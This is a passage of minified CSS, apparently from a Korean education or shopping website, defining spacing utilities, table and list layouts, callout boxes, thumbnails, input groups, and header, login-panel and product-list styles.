!important}.ml-30{margin-left:30px !important}.mr-30{margin-right:30px !important}.mb-30{margin-bottom:30px !important}.mt--30{margin-top:-30px !important}.ml--30{margin-left:-30px !important}.mr--30{margin-right:-30px !important}.mb--30{margin-bottom:-30px !important}.m-35{margin:35px !important}.mt-35{margin-top:35px !important}.ml-35{margin-left:35px !important}.mr-35{margin-right:35px !important}.mb-35{margin-bottom:35px !important}.mt--35{margin-top:-35px !important}.ml--35{margin-left:-35px !important}.mr--35{margin-right:-35px !important}.mb--35{margin-bottom:-35px !important}.m-40{margin:40px !important}.mt-40{margin-top:40px !important}.ml-40{margin-left:40px !important}.mr-40{margin-right:40px !important}.mb-40{margin-bottom:40px !important}.mt--40{margin-top:-40px !important}.ml--40{margin-left:-40px !important}.mr--40{margin-right:-40px !important}.mb--40{margin-bottom:-40px !important}.p-auto{padding:auto !important}.pt-auto{padding-top:auto !important}.pl-auto{padding-left:auto !important}.pr-auto{padding-right:auto !important}.pb-auto{padding-bottom:auto !important}.p-0{padding:0px !important}.pt-0{padding-top:0px !important}.pl-0{padding-left:0px !important}.pr-0{padding-right:0px !important}.pb-0{padding-bottom:0px !important}.p-1{padding:1px !important}.pt-1{padding-top:1px !important}.pl-1{padding-left:1px !important}.pr-1{padding-right:1px !important}.pb-1{padding-bottom:1px !important}.p-2{padding:2px !important}.pt-2{padding-top:2px !important}.pl-2{padding-left:2px !important}.pr-2{padding-right:2px !important}.pb-2{padding-bottom:2px !important}.p-3{padding:3px !important}.pt-3{padding-top:3px !important}.pl-3{padding-left:3px !important}.pr-3{padding-right:3px !important}.pb-3{padding-bottom:3px !important}.p-4{padding:4px !important}.pt-4{padding-top:4px !important}.pl-4{padding-left:4px !important}.pr-4{padding-right:4px !important}.pb-4{padding-bottom:4px !important}.p-5{padding:5px !important}.pt-5{padding-top:5px !important}.pl-5{padding-left:5px !important}.pr-5{padding-right:5px !important}.pb-5{padding-bottom:5px !important}.p-6{padding:6px !important}.pt-6{padding-top:6px !important}.pl-6{padding-left:6px !important}.pr-6{padding-right:6px !important}.pb-6{padding-bottom:6px !important}.p-7{padding:7px !important}.pt-7{padding-top:7px !important}.pl-7{padding-left:7px !important}.pr-7{padding-right:7px !important}.pb-7{padding-bottom:7px !important}.p-8{padding:8px !important}.pt-8{padding-top:8px !important}.pl-8{padding-left:8px !important}.pr-8{padding-right:8px !important}.pb-8{padding-bottom:8px !important}.p-9{padding:9px !important}.pt-9{padding-top:9px !important}.pl-9{padding-left:9px !important}.pr-9{padding-right:9px !important}.pb-9{padding-bottom:9px !important}.p-10{padding:10px !important}.pt-10{padding-top:10px !important}.pl-10{padding-left:10px !important}.pr-10{padding-right:10px !important}.pb-10{padding-bottom:10px !important}.p-15{padding:15px !important}.pt-15{padding-top:15px !important}.pl-15{padding-left:15px !important}.pr-15{padding-right:15px !important}.pb-15{padding-bottom:15px !important}.p-20{padding:20px !important}.pt-20{padding-top:20px !important}.pl-20{padding-left:20px !important}.pr-20{padding-right:20px !important}.pb-20{padding-bottom:20px !important}.p-25{padding:25px !important}.pt-25{padding-top:25px !important}.pl-25{padding-left:25px !important}.pr-25{padding-right:25px !important}.pb-25{padding-bottom:25px !important}.p-30{padding:30px !important}.pt-30{padding-top:30px !important}.pl-30{padding-left:30px !important}.pr-30{padding-right:30px !important}.pb-30{padding-bottom:30px !important}.p-35{padding:35px !important}.pt-35{padding-top:35px !important}.pl-35{padding-left:35px !important}.pr-35{padding-right:35px !important}.pb-35{padding-bottom:35px !important}.p-40{padding:40px !important}.pt-40{padding-top:40px !important}.pl-40{padding-left:40px !important}.pr-40{padding-right:40px !important}.pb-40{padding-bottom:40px !important}.t-auto{top:auto !important}.l-auto{left:auto !important}.r-auto{right:auto !important}.b-auto{bottom:auto !important}.t-0{top:0px !important}.l-0{left:0px !important}.r-0{right:0px !important}.b-0{bottom:0px !important}.t-1{top:1px !important}.l-1{left:1px !important}.r-1{right:1px !important}.b-1{bottom:1px !important}.t-2{top:2px !important}.l-2{left:2px !important}.r-2{right:2px !important}.b-2{bottom:2px !important}.t-3{top:3px !important}.l-3{left:3px !important}.r-3{right:3px !important}.b-3{bottom:3px !important}.t-4{top:4px !important}.l-4{left:4px !important}.r-4{right:4px !important}.b-4{bottom:4px !important}.t-5{top:5px !important}.l-5{left:5px !important}.r-5{right:5px !important}.b-5{bottom:5px !important}.t-6{top:6px !important}.l-6{left:6px !important}.r-6{right:6px !important}.b-6{bottom:6px !important}.t-7{top:7px !important}.l-7{left:7px !important}.r-7{right:7px !important}.b-7{bottom:7px !important}.t-8{top:8px !important}.l-8{left:8px !important}.r-8{right:8px !important}.b-8{bottom:8px !important}.t-9{top:9px !important}.l-9{left:9px !important}.r-9{right:9px !important}.b-9{bottom:9px !important}.t-10{top:10px !important}.l-10{left:10px !important}.r-10{right:10px !important}.b-10{bottom:10px !important}.t-15{top:15px !important}.l-15{left:15px !important}.r-15{right:15px !important}.b-15{bottom:15px !important}.t-20{top:20px !important}.l-20{left:20px !important}.r-20{right:20px !important}.b-20{bottom:20px !important}.t-25{top:25px !important}.l-25{left:25px !important}.r-25{right:25px !important}.b-25{bottom:25px !important}.t-30{top:30px !important}.l-30{left:30px !important}.r-30{right:30px !important}.b-30{bottom:30px !important}.t-35{top:35px !important}.l-35{left:35px !important}.r-35{right:35px !important}.b-35{bottom:35px !important}.t-40{top:40px !important}.l-40{left:40px !important}.r-40{right:40px !important}.b-40{bottom:40px !important}.ls-0{letter-spacing:0px !important}.ls--0{letter-spacing:-0px !important}.ls-1{letter-spacing:1px !important}.ls--1{letter-spacing:-1px !important}.ls-2{letter-spacing:2px !important}.ls--2{letter-spacing:-2px !important}.ls-3{letter-spacing:3px !important}.ls--3{letter-spacing:-3px !important}.ls-4{letter-spacing:4px !important}.ls--4{letter-spacing:-4px !important}.ls-5{letter-spacing:5px !important}.ls--5{letter-spacing:-5px !important}.ls-6{letter-spacing:6px !important}.ls--6{letter-spacing:-6px !important}.ls-7{letter-spacing:7px !important}.ls--7{letter-spacing:-7px !important}.ls-8{letter-spacing:8px !important}.ls--8{letter-spacing:-8px !important}.ls-9{letter-spacing:9px !important}.ls--9{letter-spacing:-9px !important}.ls-10{letter-spacing:10px !important}.ls--10{letter-spacing:-10px !important}.ls-15{letter-spacing:15px !important}.ls--15{letter-spacing:-15px !important}.ls-20{letter-spacing:20px !important}.ls--20{letter-spacing:-20px !important}.ls-25{letter-spacing:25px !important}.ls--25{letter-spacing:-25px !important}.ls-30{letter-spacing:30px !important}.ls--30{letter-spacing:-30px !important}.ls-35{letter-spacing:35px !important}.ls--35{letter-spacing:-35px !important}.ls-40{letter-spacing:40px !important}.ls--40{letter-spacing:-40px !important}.column-tb{width:100%;display:table;border-spacing:0;margin:0 auto}.column-tb,.column-tb *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.column-tb .column-td,.column-tb .col-th{display:table-cell;vertical-align:middle}.column-tb .column-th{font-weight:bold}.column-tb .column-row{display:table-row}@media (max-width: 1200px){.column-tb.column-tb-lg>.column-td{width:auto !important;display:block}}@media (max-width: 992px){.column-tb.column-tb-md>.column-td{width:auto !important;display:block}}@media (max-width: 768px){.column-tb.column-tb-sm>.column-td{width:auto !important;display:block}}@media (max-width: 480px){.column-tb.column-tb-xs>.column-td{width:auto !important;display:block}}.column-list{margin-left:-7px;margin-right:-7px}.column-list,.column-list *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.column-list,.column-list>li{padding:0;list-style:none}.column-list>li{float:left;width:25%;padding-left:7px;padding-right:7px;margin-bottom:14px}.column-list.column-1>li{width:100%}.column-list.column-2>li{width:50%}.column-list.column-3>li{width:33.333%}.column-list.column-4>li{width:25%}.column-list.column-5>li{width:20%}.column-list.column-6>li{width:16.666%}.column-list.column-7>li{width:14.285%}.column-list.column-8>li{width:12.5%}.column-list.column-9>li{width:11.111%}.column-list.column-10>li{width:10%}.column-list.column-11>li{width:9.090%}.column-list.column-12>li{width:8.333%}.column-list.column-13>li{width:7.692%}.column-list.column-14>li{width:7.142%}.column-list.column-15>li{width:6.666%}@media (max-width: 1199px){.column-list[data-md]>li{width:100%;float:none}}@media (max-width: 991px){.column-list[data-sm]>li{width:100%;float:none}}@media (max-width: 767px){.column-list[data-xs]>li{width:100%;float:none}}.column-list:before,.column-list:after{content:" ";display:table}.column-list:after{clear:both}.text-cut,td.text-cut,.text-cut-in-block,.text-cut-block{max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}td.text-cut,td.text-cut-in-block,td.text-cut-block{display:table-cell}.text-cut-in-block{display:inline-block}.text-cut-block{display:block}.ul-reset,ul.ul-default,.product-list,.recent-board,.recent-article,.ul-reset>li,ul.ul-default>li,.product-list>li,.recent-board>li,.recent-article>li{list-style:none;padding-left:0;margin-bottom:0}ul.ul-default>li{margin-top:0;margin-left:1.5em}ul.ul-default>li:before{width:1em;height:1em;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:-1.3em;margin-right:0.2em;font-size:1em;line-height:1.428571429;text-align:center}ul.ul-default.md-icon>li:before{font:normal normal normal 14px/1 "Material Design Icons";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);margin-top:0.25em;display:inline-block}ul.ul-default.md-icon.md-icon-size-16>li{margin-left:1.8em}ul.ul-default.md-icon.md-icon-size-16>li:before{margin-top:0.25em;font-size:16px;margin-top:-0.20em;vertical-align:middle}ol.par{counter-reset:item}ol.par li{list-style:none inside;counter-increment:item}ol.par li:before{padding-right:0.5em;content:counter(item) ")"}.bd-0{border:0 !important}.bd-top-0{border-top:0 !important}.bd-left-0{border-left:0 !important}.bd-right-0{border-right:0 !important}.bd-btm-0{border-bottom:0 !important}.bd-1{border:1px solid #e5e5e5 !important}.bd-top-1{border-top:1px solid #e5e5e5 !important}.bd-left-1{border-left:1px solid #e5e5e5 !important}.bd-btm-1{border-bottom:1px solid #e5e5e5 !important}.bd-right-1{border-right:1px solid #e5e5e5 !important}.bd-2{border:2px solid #e5e5e5 !important}.bd-top-2{border-top:2px solid #e5e5e5 !important}.bd-left-2{border-left:2px solid #e5e5e5 !important}.bd-btm-2{border-bottom:2px solid #e5e5e5 !important}.bd-right-2{border-right:2px solid #e5e5e5 !important}.bd-3{border:3px solid #e5e5e5 !important}.bd-top-3{border-top:3px solid #e5e5e5 !important}.bd-left-3{border-left:3px solid #e5e5e5 !important}.bd-btm-3{border-bottom:3px solid #e5e5e5 !important}.bd-right-3{border-right:3px solid #e5e5e5 !important}.bd-4{border:4px solid #e5e5e5 !important}.bd-top-4{border-top:4px solid #e5e5e5 !important}.bd-left-4{border-left:4px solid #e5e5e5 !important}.bd-btm-4{border-bottom:4px solid #e5e5e5 !important}.bd-right-4{border-right:4px solid #e5e5e5 !important}.bd-5{border:5px solid #e5e5e5 !important}.bd-top-5{border-top:5px solid #e5e5e5 !important}.bd-left-5{border-left:5px solid #e5e5e5 !important}.bd-btm-5{border-bottom:5px solid #e5e5e5 !important}.bd-right-5{border-right:5px solid #e5e5e5 !important}.bs-callout{display:block !important;padding:20px;margin:30px 0;border:1px solid #ddd;border-left-width:5px;border-radius:3px;text-align:left !important;background-color:#fff}.bs-callout.fa:before,.bs-callout .fa:before{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bs-callout .fa{color:#555;position:relative;margin-left:10px;padding-left:24px;font-family:inherit !important}.bs-callout .fa:before{position:absolute;left:0;top:-1px;font-size:20px}.bs-callout.fa{position:relative;padding-left:80px;min-height:90px;font-family:inherit !important}.bs-callout.fa:before{position:absolute;left:22px;top:18px;font-size:46px}.bs-callout h4,.bs-callout h5{padding-bottom:10px}.bs-callout p{line-height:1.5;margin-top:5px;margin-bottom:0;vertical-align:top}.bs-callout.bs-callout-primary{border-left-color:#337ab7}.bs-callout.bs-callout-primary h4,.bs-callout.bs-callout-primary h5{color:#337ab7}.bs-callout.bs-callout-primary .fa:before,.bs-callout.bs-callout-primary.fa:before{color:#286090}.bs-callout.bs-callout-info{border-left-color:#5bc0de}.bs-callout.bs-callout-info h4,.bs-callout.bs-callout-info h5{color:#5bc0de}.bs-callout.bs-callout-info .fa:before,.bs-callout.bs-callout-info.fa:before{color:#31b0d5}.bs-callout.bs-callout-success{border-left-color:#5cb85c}.bs-callout.bs-callout-success h4,.bs-callout.bs-callout-success h5{color:#5cb85c}.bs-callout.bs-callout-success .fa:before,.bs-callout.bs-callout-success.fa:before{color:#449d44}.bs-callout.bs-callout-warning{border-left-color:#f0ad4e}.bs-callout.bs-callout-warning h4,.bs-callout.bs-callout-warning h5{color:#f0ad4e}.bs-callout.bs-callout-warning .fa:before,.bs-callout.bs-callout-warning.fa:before{color:#ec971f}.bs-callout.bs-callout-danger{border-left-color:#d9534f}.bs-callout.bs-callout-danger h4,.bs-callout.bs-callout-danger h5{color:#d9534f}.bs-callout.bs-callout-danger .fa:before,.bs-callout.bs-callout-danger.fa:before{color:#c9302c}.bs-callout+.bs-callout{margin-top:-5px}.bootstrap-pre-reset{display:block;padding:0;margin:0 0 8.5px;font-size:inherit;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:inherit;background-color:transparent;border:0;border-radius:0;font-family:inherit}.thumbnail-vertical{position:relative}.thumbnail-vertical:before{display:block;content:"";width:100%;padding-top:100%}.thumbnail-vertical>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.thumbnail-vertical>.aspect-content{line-height:1px;text-align:center;white-space:nowrap;letter-spacing:-4px}.thumbnail-vertical>.aspect-content:before{content:"";margin-left:-1px;display:inline-block;width:1px;height:100%;vertical-align:middle}.thumbnail-vertical>.aspect-content img{max-height:100%;max-width:100%;border:none !important;vertical-align:middle}.thumbnail-vertical.thumbnail-hide-border{border:0;box-shadow:none}.thumbnail-vertical.thumbnail-box{border-radius:0 !important}.thumbnail-vertical.thumbnail-box>.aspect-content{top:0;left:0;right:0;bottom:0}.thumbnail-vertical.thumbnail-ratio-3-2{position:relative}.thumbnail-vertical.thumbnail-ratio-3-2:before{display:block;content:"";width:100%;padding-top:66.6666666667%}.thumbnail-vertical.thumbnail-ratio-3-2>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.thumbnail-vertical.thumbnail-ratio-4-3{position:relative}.thumbnail-vertical.thumbnail-ratio-4-3:before{display:block;content:"";width:100%;padding-top:75%}.thumbnail-vertical.thumbnail-ratio-4-3>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.thumbnail-vertical.thumbnail-ratio-16-9{position:relative}.thumbnail-vertical.thumbnail-ratio-16-9:before{display:block;content:"";width:100%;padding-top:56.25%}.thumbnail-vertical.thumbnail-ratio-16-9>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.thumbnail-vertical.thumbnail-ratio-21-9{position:relative}.thumbnail-vertical.thumbnail-ratio-21-9:before{display:block;content:"";width:100%;padding-top:42.8571428571%}.thumbnail-vertical.thumbnail-ratio-21-9>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.thumbnail-vertical.thumbnail-ratio-24_3-9{position:relative}.thumbnail-vertical.thumbnail-ratio-24_3-9:before{display:block;content:"";width:100%;padding-top:37.037037037%}.thumbnail-vertical.thumbnail-ratio-24_3-9>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.panel-thumbnail{padding:0 !important}.panel-thumbnail>.thumbnail{margin:-1px;border-radius:0 !important}.panel-thumbnail .checkbox{position:absolute;top:10px;left:10px;margin:0;z-index:2}.panel-thumbnail input[type="checkbox"]{margin-left:0}.input-group.input-group-vertical .input-group-btn{padding-right:24px;height:32px}.input-group.input-group-vertical .btn{display:block;position:absolute;left:0;width:20px;padding:0;height:auto;line-height:0.6;font-size:11px;height:17px}.input-group.input-group-vertical .btn-up{top:0;z-index:1}.input-group.input-group-vertical .btn-down{top:16px;margin-top:-1px;z-index:0}.input-group.input-group-vertical.input-group-sm .input-group-btn{padding-right:22px;height:28px}.input-group.input-group-vertical.input-group-sm .btn{width:18px;line-height:1;height:15px}.input-group.input-group-vertical.input-group-sm .btn-down{top:14px}.input-group.input-group-vertical.input-group-lg .input-group-btn{padding-right:29px;height:42px}.input-group.input-group-vertical.input-group-lg .btn{width:25px;font-size:12px;padding:0 8px;height:22px}.input-group.input-group-vertical.input-group-lg .btn-down{top:21px}.input-group.input-group-horizon-side{padding-left:24px;background-color:#ddd}.input-group.input-group-horizon-side .input-group-btn{position:static;height:32px}.input-group.input-group-horizon-side .form-control{margin-left:-2px;text-align:center;-webkit-appearance:none}.input-group.input-group-horizon-side .btn{left:0;width:24px;padding:0;line-height:0.6;font-size:11px;height:32px;-webkit-appearance:none}.input-group.input-group-horizon-side .btn-left{position:absolute;left:2px;z-index:0}.input-group.input-group-horizon-side .btn-right{margin-left:-3px}.input-group.input-group-horizon-side.input-group-sm{padding-left:20px}.input-group.input-group-horizon-side.input-group-sm .input-group-btn{height:28px}.input-group.input-group-horizon-side.input-group-sm .btn{width:20px;line-height:1;height:28px}.input-group.input-group-horizon-side.input-group-lg{padding-left:28px}.input-group.input-group-horizon-side.input-group-lg .input-group-btn{height:42px}.input-group.input-group-horizon-side.input-group-lg .btn{width:28px;line-height:1;height:42px}.input-group-union{overflow:hidden;border:1px solid #ccc;border-radius:0px}.input-group-union>.form-control,.input-group-union>.input-group-btn>.btn{height:32px;box-shadow:none}.input-group-union .input-group-addon{color:#999;min-width:56px;text-align:center;background-color:transparent}.input-group-union .input-group-addon,.input-group-union .form-control{border:0}.input-group-union .input-group-btn>.btn{border-color:transparent}.input-group-union .input-group-btn>.btn.btn-default{background-color:#fff}.input-group-union.input-group-sm{border-radius:0px}.input-group-union.input-group-sm>.form-control,.input-group-union.input-group-sm>.input-group-btn>.btn{height:28px}.input-group-union.input-group-lg{border-radius:0px}.input-group-union.input-group-lg>.form-control,.input-group-union.input-group-lg>.input-group-btn>.btn{height:42px}.input-group-union.input-group-horizon-side{background-color:transparent}.input-group-union.input-group-horizon-side .btn-left{left:2px}.btn-collapse-toggle>.fa::before{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn-collapse-toggle[aria-expanded="true"]>.fa::before{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{background-color:#f2f3f4;font-family:"notosans-medium","Helvetica Neue",Helvetica,Arial,sans-serif}.text-point{color:#205eb4}#header,#header-menu,.header-nav-bar{background-color:#fff}.header-nav-bar{border-bottom:1px solid #ccc;padding:8px 0}.header-nav-bar:before,.header-nav-bar:after{content:" ";display:table}.header-nav-bar:after{clear:both}.header-nav-bar .btn-a{color:#2a2a2a;position:relative;display:inline-block;float:left;padding:0 10px;font-size:13px}.header-nav-bar .btn-a:before{content:"";position:absolute;top:1px;left:0;bottom:3px;border-left:1px solid #bbb}.header-nav-bar .btn-a:first-child:before{border:0}#header{border-bottom:1px solid #ccc}#header .header-recruitment,#header .header-right{position:absolute;right:-30px;top:0;width:200px;height:83px}#header .header-recruitment .talk_preview_area .talk_banner_preview,#header .header-right .talk_preview_area .talk_banner_preview{font-size:14px}#header .header-recruitment{background-image:url(/contents/renewal-2016/images/header_Recruitment.jpg)}.btn-header-logo{display:inline-block;width:146px;height:73px;background:url(/contents/renewal-2018/images/bg-logo-header-146x73.png) no-repeat}.btn.btn-point-color{min-width:110px;color:#924318;border-color:#d5ac8c;margin-left:4px;background:url(/contents/renewal-2018/images/bg-btn-point-transparent.png) repeat-x 0 0 #f5d5bc}.btn.btn-point-color-cyan{min-width:110px;color:#2c92a3;border-color:#51bed0;margin-left:4px;background:url(/contents/renewal-2018/images/bg-btn-point-transparent.png) repeat-x 0 0 #ddeef1}.btn.btn-point-color-dark-orange{min-width:110px;color:#82300c;border-color:#e0845b;margin-left:4px;background:url(/contents/renewal-2018/images/bg-btn-point-transparent.png) repeat-x 0 0 #f2cbb9}.btn.btn-point-color-red{min-width:110px;color:#ff0a00;border-color:#f2605a;margin-left:4px;background:url(/contents/renewal-2018/images/bg-btn-point-transparent.png) repeat-x 0 0 #fdedec}.btn-chrome{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;white-space:nowrap;padding:3px 10px;margin-left:4px;font-size:14px;line-height:1.428571429;border-radius:0px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;background:url(/contents/renewal-2018/images/bg-btn-chrome-right.png) top right no-repeat}.btn-chrome,.btn-chrome:hover,.btn-chrome:focus{color:#323334;text-decoration:none}.btn-chrome,.btn-chrome:before{height:49px;padding-top:15px;padding-bottom:15px}.btn-chrome:before{content:"";position:absolute;top:0;left:-3px;right:3px;bottom:0;background:url(/contents/renewal-2018/images/bg-btn-chrome-left.png) 0 0 no-repeat}.btn-chrome>.text{position:relative;z-index:2;margin-right:3px}.btn-chrome:after{width:32px;height:32px;position:absolute;top:50%;margin-top:-18px}.btn-chrome.btn-teacher,.btn-chrome.btn-student{padding-left:46px}.btn-chrome.btn-teacher:after,.btn-chrome.btn-student:after{content:"";left:10px}.btn-chrome.btn-categorize,.btn-chrome.btn-naver-talk,.btn-chrome.btn-kakaotalk{padding-right:46px}.btn-chrome.btn-categorize:after,.btn-chrome.btn-naver-talk:after,.btn-chrome.btn-kakaotalk:after{content:"";right:10px}.btn-chrome.btn-teacher:after{background:url(/contents/renewal-2018/images/bg-icon-teacher.png) 0 0 no-repeat}.btn-chrome.btn-student:after{background:url(/contents/renewal-2018/images/bg-icon-student.png) 0 0 no-repeat}.btn-chrome.btn-categorize:after{background:url(/contents/renewal-2018/images/bg-icon-categorize.png) 0 0 no-repeat}.btn-chrome.btn-naver-talk:after{background:url(/contents/renewal-2018/images/bg-icon-naver-talk.png) 0 0 no-repeat}.btn-chrome.btn-kakaotalk:after{background:url(/contents/renewal-2018/images/bg-icon-kakakotalk.png) 0 0 no-repeat}.btn-chrome .talk_banner_preview{width:auto !important;height:auto !important}.btn-chrome .talk_preview_area .talk_banner_preview{min-height:1px;font-family:inherit !important;font-size:inherit}.btn-chrome .talk_preview_area .talk_banner_preview.on{padding:0}.btn-chrome .talk_preview_area .ico_talk_banner{display:none}.btn-chrome .talk_preview_area .talk_banner_desc{font-weight:inherit;line-height:inherit;vertical-align:baseline;margin-left:0}.btn-chrome .talk_expose_green{color:inherit;background-color:transparent;border:0}.btn-chrome .talk_banner_link{font-weight:inherit}.btn-chrome .talk_banner_link,.btn-chrome .talk_banner_link:hover,.btn-chrome .talk_banner_link:focus{color:#323334;text-decoration:none}.panel-login-form{margin-bottom:0;box-shadow:none}.panel-login-form .panel-body-form{height:160px}.panel-login-form .column-btn-login,.panel-login-form .column-btn-login>button{width:63px}.panel-login-form .column-btn-login>button{height:61px}.panel-login-form .form-control-static{min-height:1px}.panel-login-form .panel-book{margin-bottom:0;box-shadow:none;color:#fff}.panel-login-form .panel-book .panel-heading{padding:6px 10px 4px;background-color:#1c539e}.ua-ie .panel-login-form .panel-book .panel-heading{padding:6px 10px}.panel-login-form .panel-book .panel-body{height:96px;font-size:12px;padding:10px;background:url(/contents/renewal-2018/images/main/bg-icon-book-opacity.png) bottom right no-repeat #2265c1}.ua-ie .panel-login-form .panel-book .panel-body,.ua-edge .panel-login-form .panel-book .panel-body{height:94px}.panel-login-form .panel-book .ul-reset>li,.panel-login-form .panel-book ul.ul-default>li,.panel-login-form .panel-book .product-list>li,.panel-login-form .panel-book .recent-board>li,.panel-login-form .panel-book .recent-article>li{margin-top:7px}.panel-login-form .panel-book .ul-reset>li:first-child,.panel-login-form .panel-book ul.ul-default>li:first-child,.panel-login-form .panel-book .product-list>li:first-child,.panel-login-form .panel-book .recent-board>li:first-child,.panel-login-form .panel-book .recent-article>li:first-child{margin-top:0}.panel-login-form .panel-book a{color:#fff !important}#header-menu{border-bottom:1px solid #ccc}#header-menu:before,#header-menu:after{content:" ";display:table}#header-menu:after{clear:both}#header-menu .column-menu-item{font-size:16px;margin-bottom:0}#header-menu .column-menu-item>li{text-align:center;padding:17px 0;margin-bottom:0}#header-menu .column-menu-item>li a{color:#323334 !important;text-decoration:none !important}#header-menu .column-menu-item>li.item-highlight a{color:#1b539e !important}#header-menu .column-menu-item>li.active a{color:#ff2c67 !important}#header-menu .side-out-left,#header-menu .side-out-right{position:absolute;top:0;margin-top:77px;min-height:200px;width:90px}#header-menu .side-out-left{left:-110px}#header-menu .side-out-left a{display:block;margin-top:15px}#header-menu .side-out-left a:first-child{margin-top:0}#header-menu .side-out-left img{vertical-align:top;border:1px solid #ccc}#header-menu .side-out-right{right:-110px;text-align:center}#header-menu .side-out-right>.text-title{color:#682213;font-size:12px}#header-menu .side-out-right .item{display:block;margin-top:10px;border:1px solid #ccc}#header-menu .side-out-right .item>img{max-width:100%}.product-list{margin-left:0}.product-list .product-info{padding:15px 10px 10px;border-top:1px solid #ddd}.product-list .thumbnail{box-shadow:none;margin-bottom:0}.product-list .txt-name{font-size:14px;font-family:'notosans-bold', sans-serif;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-list .txt-comment{color:#888;font-size:11px;height:30px;overflow:hidden;display:none}.product-list .txt-price,.product-list .txt-comment{margin-top:5px}.product-list .txt-price{text-align:center}.product-list .item{margin-bottom:7px}.txt-price{font-size:14px;font-family:Tahoma, sans-serif}.txt-price-street{color:#777;text-decoration:line-through}.txt-price-sale{font-weight:bold;color:#ea5d1e}.product-detail .form-product-detail>.form-group{margin-bottom:-3px}.product-detail .col-product-info{border-bottom:1px solid #eee}.product-detail .product-name{font-family:'notosans-bold'}.product-detail .product-ment{font-size:12px;color:#777;font-family:'notosans-medium'}.product-detail .txt-price-info{padding:6px 0;border-top:1px solid #eee;background-color:#fafafa}.recent-board{border:1px solid #ddd;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05);margin-left:-0;margin-right:-0}.recent-board .panel{box-shadow:none;margin-bottom:0;border:0}.recent-board>li{padding-left:0;padding-right:0;margin-bottom:0}.recent-board>li{width:33.3333%;border-left:1px solid #ddd}.recent-board>li:first-child{border-left:0}.recent-board .column-td{vertical-align:top}.recent-board .panel-body{padding-bottom:10px;min-height:113px}.recent-article>li:before,.recent-article>li:after{content:" ";display:table}.recent-article>li:after{clear:both}.ua-webkit .recent-article>li{margin:4px 0}.recent-article .txt-subject{max-width:230px;white-space:nowrap}.recent-article a{color:#555;max-width:200px;display:inline-block;vertical-align:middle;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recent-article .badge{font-size:10px;padding:2px 4px;border-radius:5px;position:relative}.recent-article .txt-date{color:#888;font-size:11px}.btn-more{color:#777;font-size:11px;font-family:Geneva, Tahoma, Verdana, sans-serif}.btn-more:before{content:"";display:inline-block;width:32px;height:6px;vertical-align:middle;background:url(/contents/renewal-2016/images/icon/icon-more.png) no-repeat}.page-title{margin-top:0}.page-title:before,.page-title:after{content:" ";display:table}.page-title:after{clear:both}.page-title h1{font-size:26px;margin-top:0;margin-bottom:0}.page-title small{color:#000;margin-left:6px;font-size:14px}.page-navi-info{color:#888;font-size:11px;margin-top:12px}.page-navi-info:before,.page-navi-info:after{content:" ";display:table}.page-navi-info:after{clear:both}.page-navi-info .item{float:left}.page-navi-info .item:before{margin:0 5px;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-navi-info .item:first-child:before{display:none}.page-navi-info .active{color:#000}.title-step-box{color:#fff;float:left;position:relative;top:0;height:50px;line-height:34px;padding:10px 30px;font-size:14px;margin:10px 0 0 26px;background-color:#aaa;font-family:'notosans-medium', sans-serif}.title-step-box:before{position:absolute;top:50%;right:5px;font-size:36px;margin-top:-16px;opacity:.4;filter:alpha(opacity=40)}.title-step-box:after{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:-20px;top:50%;color:#aaa;font-size:20px;margin-top:-10px}.title-step-box.arrow-right-none:after{display:none}.title-step-box.active{background-color:#ffae24}.title-step-box.active:after{color:#ffae24}.title-step-box.sprite:before{content:"";width:48px;height:48px;margin-top:-24px;right:2px}.title-step-box.sprite.point-step1:before{background:url(/contents/renewal-2016/images/icon/icon-point-step1.png) no-repeat}.title-step-box.sprite.point-step2:before{background:url(/contents/renewal-2016/images/icon/icon-point-step2.png) no-repeat}.title-step-box.sprite.point-step3:before{background:url(/contents/renewal-2016/images/icon/icon-point-step3.png) no-repeat}.pull-right .title-step-box:first-child{margin-left:0}.page-title-sub{font-size:14px;margin-bottom:10px}.page-title-sub:before{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;font-size:12px;top:-1px;margin-right:4px}.page-title-sub .ment{color:#aaa;font-size:10px;font-family:'notosans-medium', sans-serif}.page-title-sub .ment:before{content:"|";color:#000;font-weight:bold;margin:0 6px;position:relative;top:-2px}.content-left,.content-right,.container-box{margin-top:20px;background-color:#fff;border:1px solid #cbcccd}.content-left{float:left;width:280px;position:relative}.content-right{float:right;width:880px}.container-box,.content-right{padding:35px 